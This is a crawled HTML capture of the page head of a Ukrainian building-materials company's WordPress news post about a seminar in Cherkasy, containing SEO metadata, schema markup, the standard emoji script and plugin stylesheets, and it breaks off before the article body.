

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budmajster.com/seminar-v-cherkasah/
body_size: 17022
content:
<!DOCTYPE html>
<html lang="uk">
<head itemscope itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://budmajster.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Семінар в Черкасах &#8211; BUDMAJSTER</title>
	<meta name="description" content="Семінар в Черкасах &#8211; Новини &#8211; BUDMAJSTER" />
	<link rel="canonical" href="https://budmajster.com/seminar-v-cherkasah/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:locale:alternate" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Семінар в Черкасах &#8211; BUDMAJSTER" />
	<meta property="og:description" content="Семінар в Черкасах &#8211; Новини &#8211; BUDMAJSTER" />
	<meta property="og:url" content="https://budmajster.com/seminar-v-cherkasah/" />
	<meta property="og:site_name" content="BUDMAJSTER" />
	<meta property="article:publisher" content="https://www.facebook.com/budmajster.ukraine/" />
	<meta property="article:published_time" content="2018-04-12T06:53:05+00:00" />
	<meta property="article:modified_time" content="2021-07-23T08:01:42+00:00" />
	<meta property="og:image" content="https://budmajster.com/wp-content/uploads/2018/04/600eb6612b31632f6c618c9c012d873d_L-862x470.jpg" />
	<meta property="og:image:width" content="1170" />
	<meta property="og:image:height" content="638" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@BudMajster" />
	<meta name="twitter:site" content="@BudMajster" />
	<meta name="twitter:label1" content="Написано" />
	<meta name="twitter:data1" content="editor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://budmajster.com/seminar-v-cherkasah/#article","isPartOf":{"@id":"https://budmajster.com/seminar-v-cherkasah/"},"author":{"name":"editor","@id":"https://budmajster.com/#/schema/person/25968033baa14ab7938f13376f541b69"},"headline":"Семінар в Черкасах","datePublished":"2018-04-12T06:53:05+00:00","dateModified":"2021-07-23T08:01:42+00:00","mainEntityOfPage":{"@id":"https://budmajster.com/seminar-v-cherkasah/"},"wordCount":137,"publisher":{"@id":"https://budmajster.com/#organization"},"image":{"@id":"https://budmajster.com/seminar-v-cherkasah/#primaryimage"},"thumbnailUrl":"https://budmajster.com/wp-content/uploads/2018/04/600eb6612b31632f6c618c9c012d873d_L-862x470.jpg","articleSection":["Новини"],"inLanguage":"uk"},{"@type":"WebPage","@id":"https://budmajster.com/seminar-v-cherkasah/","url":"https://budmajster.com/seminar-v-cherkasah/","name":"Семінар в Черкасах &#8211; BUDMAJSTER","isPartOf":{"@id":"https://budmajster.com/#website"},"primaryImageOfPage":{"@id":"https://budmajster.com/seminar-v-cherkasah/#primaryimage"},"image":{"@id":"https://budmajster.com/seminar-v-cherkasah/#primaryimage"},"thumbnailUrl":"https://budmajster.com/wp-content/uploads/2018/04/600eb6612b31632f6c618c9c012d873d_L-862x470.jpg","datePublished":"2018-04-12T06:53:05+00:00","dateModified":"2021-07-23T08:01:42+00:00","description":"Семінар в Черкасах &#8211; Новини &#8211; BUDMAJSTER","breadcrumb":{"@id":"https://budmajster.com/seminar-v-cherkasah/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://budmajster.com/seminar-v-cherkasah/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://budmajster.com/seminar-v-cherkasah/#primaryimage","url":"https://budmajster.com/wp-content/uploads/2018/04/600eb6612b31632f6c618c9c012d873d_L-862x470.jpg","contentUrl":"https://budmajster.com/wp-content/uploads/2018/04/600eb6612b31632f6c618c9c012d873d_L-862x470.jpg","width":1170,"height":638},{"@type":"BreadcrumbList","@id":"https://budmajster.com/seminar-v-cherkasah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна сторінка","item":"https://budmajster.com/"},{"@type":"ListItem","position":2,"name":"Блог","item":"https://budmajster.com/blog-2/"},{"@type":"ListItem","position":3,"name":"Семінар в Черкасах"}]},{"@type":"WebSite","@id":"https://budmajster.com/#website","url":"https://budmajster.com/","name":"BUDMAJSTER","description":"Фабрика будівельних сумішей","publisher":{"@id":"https://budmajster.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://budmajster.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://budmajster.com/#organization","name":"Фабрика будівельних сумішей «БУДМАЙСТЕР»","url":"https://budmajster.com/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://budmajster.com/#/schema/logo/image/","url":"https://budmajster.com/wp-content/uploads/2018/09/budmajster_logo_200.png","contentUrl":"https://budmajster.com/wp-content/uploads/2018/09/budmajster_logo_200.png","width":199,"height":62,"caption":"Фабрика будівельних сумішей «БУДМАЙСТЕР»"},"image":{"@id":"https://budmajster.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/budmajster.ukraine/","https://x.com/BudMajster","https://www.instagram.com/budmaister.fbs/","https://www.youtube.com/user/BudmajsterVideo"]},{"@type":"Person","@id":"https://budmajster.com/#/schema/person/25968033baa14ab7938f13376f541b69","name":"editor","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://budmajster.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5c68614f68dff754681bb74d4a69d687656a168331a210c88806e6c403d52667?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5c68614f68dff754681bb74d4a69d687656a168331a210c88806e6c403d52667?s=96&d=mm&r=g","caption":"editor"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" href="https://budmajster.com/seminar-v-cherkassah/" hreflang="ru" />
<link rel="alternate" href="https://budmajster.com/seminar-v-cherkasah/" hreflang="uk" />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BUDMAJSTER &raquo; стрічка" href="https://budmajster.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BUDMAJSTER &raquo; Канал коментарів" href="https://budmajster.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/budmajster.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://budmajster.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://budmajster.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://budmajster.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://budmajster.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='memphis-bootstrap.min.css-css' href='https://budmajster.com/wp-content/plugins/memphis-documents-library/bootstrap/bootstrap.min.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css' href='https://use.fontawesome.com/releases/v5.2.0/css/all.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<link rel='stylesheet' id='memphis-documents.css-css' href='https://budmajster.com/wp-content/plugins/memphis-documents-library//memphis-documents.min.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<style id='memphis-documents.css-inline-css' type='text/css'>

		/*body { background: inherit; } CAN'T REMEMBER WHY I PUT THIS IN?*/
		dd, li { margin: 0; }
		#mdocs-list-table .mdocs-name { width: 60%; }
		#mdocs-list-table .mdocs-description { width: 30%; }
		#mdocs-list-table .mdocs-downloads { width: 12%; }
		#mdocs-list-table .mdocs-version { width: 9%; }
		#mdocs-list-table .mdocs-author { width: 9%; }
		#mdocs-list-table .mdocs-real-author { width: 9%; }
		#mdocs-list-table .mdocs-modified { width: 15%; }
		#mdocs-list-table .mdocs-rating { width: 10%; }
		#mdocs-list-table .mdocs-download { width: 40%; }
		#mdocs-list-table .mdocs-file-size { width: 20%; }
		#mdocs-list-table .mdocs-file-type { width: 4%; }
		#mdocs-list-table .mdocs-thumbnails { width: 9%; }
		.mdocs-download-btn-config:hover { background: #c34131; color: #ffffff; }
		.mdocs-download-btn-config { color: #ffffff; background: #d14836 ; }
		.mdocs-download-btn, .mdocs-download-btn:active { border: solid 1px #ffffff !important; color: #ffffff !important; background: #d14836 !important;  }
		.mdocs-download-btn:hover { background: #c34131 !important; color: #ffffff !important;}
		.mdocs-container table, .mdocs-show-container, .mdocs-versions-body, .mdocs-container table #desc p { font-size: 16px !important; }
		.mdocs-navbar-default { background-color: #337ab7; border: solid #337ab7 1px; }
		.mdocs-navbar-default .navbar-nav > li > a, .mdocs-navbar-default .navbar-brand { color: #ffffff; }
		.mdocs-navbar-default .navbar-nav > li > a:hover,
		.mdocs-navbar-default .navbar-brand:hover,
		.mdocs-navbar-default .navbar-nav > li > a:focus { color: #f7f7f7; }
		.mdocs-tooltip { list-style: none; }
		#mdocs-post-title {  }
		.entry-summary {  }
		.table > thead > tr > td.mdocs-success,
		.table > tbody > tr > td.mdocs-success,
		.table > tfoot > tr > td.mdocs-success,
		.table > thead > tr > th.mdocs-success,
		.table > tbody > tr > th.mdocs-success,
		.table > tfoot > tr > th.mdocs-success,
		.table > thead > tr.mdocs-success > td,
		.table > tbody > tr.mdocs-success > td,
		.table > tfoot > tr.mdocs-success > td,
		.table > thead > tr.mdocs-success > th,
		.table > tbody > tr.mdocs-success > th,
		.table > tfoot > tr.mdocs-success > th {
		  background-color: #ffffff;
		}
		.table-hover > tbody > tr > td.mdocs-success:hover,
		.table-hover > tbody > tr > th.mdocs-success:hover,
		.table-hover > tbody > tr.mdocs-success:hover > td,
		.table-hover > tbody > tr:hover > .mdocs-success,
		.table-hover > tbody > tr.mdocs-success:hover > th {
		  background-color: #ffffff;
		}
		.table > thead > tr > td.mdocs-info,
		.table > tbody > tr > td.mdocs-info,
		.table > tfoot > tr > td.mdocs-info,
		.table > thead > tr > th.mdocs-info,
		.table > tbody > tr > th.mdocs-info,
		.table > tfoot > tr > th.mdocs-info,
		.table > thead > tr.mdocs-info > td,
		.table > tbody > tr.mdocs-info > td,
		.table > tfoot > tr.mdocs-info > td,
		.table > thead > tr.mdocs-info > th,
		.table > tbody > tr.mdocs-info > th,
		.table > tfoot > tr.mdocs-info > th {
		  background-color: #ffffff;
		}
		.table-hover > tbody > tr > td.mdocs-info:hover,
		.table-hover > tbody > tr > th.mdocs-info:hover,
		.table-hover > tbody > tr.mdocs-info:hover > td,
		.table-hover > tbody > tr:hover > .mdocs-info,
		.table-hover > tbody > tr.mdocs-info:hover > th {
		  background-color: #ffffff;
		}
		.mdocs table td,.mdocs table th { border: none; }
		.mdocs a { text-decoration: none !important; }
		.form-group-lg select.form-control { line-height: inherit !important; }
	
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='omsc-shortcodes-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='omsc-shortcodes-tablet-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes-tablet.css?ver=6.8.3' type='text/css' media='screen and (min-width: 768px) and (max-width: 959px)' />
<link rel='stylesheet' id='omsc-shortcodes-mobile-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes-mobile.css?ver=6.8.3' type='text/css' media='screen and (max-width: 767px)' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-video-light-css' href='https://budmajster.com/wp-content/plugins/responsive-video-light/css/responsive-videos.css?ver=20130111' type='text/css' media='all' />
<link rel='stylesheet' id='wp-faq-public-style-css' href='https://budmajster.com/wp-content/plugins/sp-faq/assets/css/wp-faq-public.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://budmajster.com/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-sc-css' href='https://budmajster.com/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1735932452' type='text/css' media='all' />
<link rel='stylesheet' id='woo-custom-related-products-css' href='https://budmajster.com/wp-content/plugins/woo-custom-related-products/public/css/woo-custom-related-products-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.6' type='text/css' media='only screen and (max-width: 768px)' />
